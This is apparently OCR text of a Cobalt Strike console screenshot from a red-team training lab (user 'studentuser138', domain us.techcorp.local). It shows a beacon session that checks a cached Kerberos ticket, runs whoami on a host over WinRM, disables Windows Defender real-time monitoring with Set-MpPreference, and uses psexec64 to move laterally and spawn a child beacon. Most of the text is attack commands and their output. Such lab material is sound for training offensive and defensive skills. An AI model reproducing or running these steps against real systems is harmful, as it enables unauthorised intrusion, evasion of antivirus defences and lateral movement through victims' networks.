 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 1088
SYSTEM *
US-WEB @ 4804
Event Log X
Beacon 192.168.100.138@1088 X
beacon> run klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 23 bytes
[+] received output:
Current LogonId is 0:0x80a1b9a
Cached Tickets: (1)
#0> Client: webmaster @ US.TECHCORP.LOCAL
Server: krbtgt/us.techcorp.local @ US.TECHCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 11/18/2022 17:50:10 (local)
End Time: 11/19/2022 3:50:10 (local)
Renew Time: 11/25/2022 17:50:10 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
beacon> remote-exec winrm us-web whoami
[*] Tasked beacon to run 'whoami' on us-web via WinRM
[+] host called home, sent: 223 bytes
[+] received output:
#< CLIXML
us\webmaster
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System
beacon> jump psexec64 us-web smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on us-web via Service Control Manager (\\us-web\ADMIN$\cf90
[+] host called home, sent: 299307 bytes
[-] Could not start service cf902d2 on us-web: 225
[-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
beacon> remote-exec winrm us-web Set-MpPreference -DisableRealtimeMonitoring $true
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true' on us-web via WinRM
[+] host called home, sent: 335 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System
beacon> jump psexec64 us-web smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on us-web via Service Control Manager (\\us-web\ADMIN$\8964
[+] host called home, sent: 299307 bytes
[+] received output:
Started service 8964555 on us-web
[+] established link to child beacon: 192.168.1.125
[STUDENT138] - x64 | studentuser138 * | 1088 - x64